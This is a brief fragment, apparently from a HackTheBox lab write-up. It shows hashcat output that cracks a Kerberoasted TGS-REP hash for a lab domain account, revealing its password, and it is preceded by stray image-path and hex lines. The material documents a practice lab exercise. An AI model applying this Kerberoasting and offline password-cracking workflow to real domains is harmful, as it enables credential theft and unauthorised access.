 df542f2d02af113ea54e607c171500d76b8ca46f4d5e5947ad07cd51319d00037357fec3d32f9cbe
e4ded4458d032506e8fa9831a0247db50b8520b72070ead00eb88aafdcb13885f6e5c15922df3bb2
b:Football#7
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*mrlky$HTB.LOCAL$http/sizzle@HTB.LOCAL*...cd52cb
Time.Started.....: Tue Jan 23 18:05:08 2024 (1 sec)
Time.Estimated...: Tue Jan 23 18:05:09 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)